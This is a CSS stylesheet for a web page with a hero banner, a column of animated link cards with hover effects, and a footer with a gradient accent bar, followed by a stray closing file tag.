.hero-banner__title{
  font-size: clamp(24px, 3.2vw, 34px);
  font-weight: 900;
  text-shadow: 0 1px 0 #f2a65a;
  margin-bottom: 10px;
}

.hero-banner__subtitle{
  font-size: clamp(18px, 2.4vw, 24px);
  font-weight: 800;
}

.cards{
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 18px;
  padding: 0 8px 20px;
}

.card-link{
  width: min(640px, 96vw);
  text-decoration: none;
  color: inherit;
  display: block;
}

.card-link,
.card-link:visited,
.card-link:hover,
.card-link:active{
  text-decoration: none;
  color: inherit;
}

.card{
  width: 100%;
  background: #fff;
  border: 2px solid var(--card-border);
  border-radius: 20px;
  padding: 18px 16px 18px;
  text-align: center;
  transition: transform 0.28s ease, box-shadow 0.28s ease;
  animation: watchCardEnter 0.55s ease both;
}

.card-link:nth-child(2) .card{ animation-delay: 0.08s; }
.card-link:nth-child(3) .card{ animation-delay: 0.16s; }
.card-link:nth-child(4) .card{ animation-delay: 0.24s; }
.card-link:nth-child(5) .card{ animation-delay: 0.32s; }
.card-link:nth-child(6) .card{ animation-delay: 0.4s; }

.card-link:hover .card,
.card-link:focus-visible .card{
  transform: translateY(-8px) scale(1.01);
  box-shadow: 0 14px 28px rgba(0,0,0,0.15);
}

.card-link:focus-visible{
  outline: none;
}

.card__img{
  width: 160px;
  height: auto;
  object-fit: contain;
  margin: 6px auto 12px;
  display: block;
}

.card__title{
  margin: 0 0 12px;
  font-size: 30px;
  font-weight: 900;
  color: var(--brown);
}

.card__desc{
  margin: 0 auto;
  max-width: 520px;
  font-size: 20px;
  font-weight: 800;
  color: var(--brown);
  line-height: 1.5;
}

.footer{
  background: var(--cib-blue);
  padding: 18px 14px;
  text-align: center;
  position: relative;
}

.footer::before{
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 7px;
  background: linear-gradient(to right, var(--cib-orange), #ffb400);
}

.footer__text{
  color: #fff;
  font-size: 24px;
  font-weight: 800;
  line-height: 1.35;
  position: relative;
}

@keyframes watchCardEnter{
  from{
    opacity: 0;
    transform: translateY(24px);
  }
  to{
    opacity: 1;
    transform: translateY(0);
  }
}

@media (max-width: 420px){
  .top-logo{ width: 120px; }
  .card__img{ width: 130px; }
  .card__title{ font-size: 26px; }
  .card__desc{ font-size: 18px; }
  .footer__text{ font-size: 20px; }
  .hero-banner{ padding: 18px 12px 16px; }
}
</file>
